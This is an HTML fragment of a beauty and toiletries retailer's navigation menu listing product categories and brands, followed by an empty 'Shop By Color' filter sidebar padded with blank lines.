        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
